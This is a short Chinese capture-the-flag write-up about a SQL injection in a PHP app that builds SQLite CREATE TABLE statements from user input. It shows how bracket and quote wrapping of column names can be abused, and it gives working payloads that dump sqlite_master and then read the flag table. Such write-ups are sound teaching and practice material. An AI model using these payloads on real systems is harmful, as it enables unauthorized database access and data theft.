首先下源码。
看index.php关键代码

sql语句大致是这样的
CREATE TABLE $table_name (dummy1 TEXT, dummy2 TEXT, `$column` $type);
在sqlite中。
select [id][fdas3"`] from test
//1
select [id]"dgfsgfs" from test
//1
select [id]fdas from test
//1
第一个列名可以正常读取。第二个就会自动忽略
" ' ` [] 都可以正常包裹列名
insert语句也差不多
输入
table_name=[aaa]as select [sql][&columns[0][name]=]from sqlite_master;&columns[0][type]=2
$sql = "CREATE TABLE [aaa] as select [sql][ (dummy1 TEXT, dummy2 TEXT, `]from sqlite_master;` 2);";
等于
create table [aaa] as select sql from sqlite_master
查找sqlite_master中sql列的值放入aaa表中
得到数据库名和字段名
CREATE TABLE `flag_bf1811da` (`flag_2a2d04c3` TEXT)
继续读取
table_name=[aaa]as select [flag_2a2d04c3][&columns[0][name]=]from flag_bf1811da;&columns[0][type]=2
$sql = "CREATE TABLE [aaa] as select [flag_2a2d04c3][ (dummy1 TEXT, dummy2 TEXT, `]from flag_bf1811da;` 2);";
等于
create table aaa as select flag_2a2d04c3 from flag_bf1811da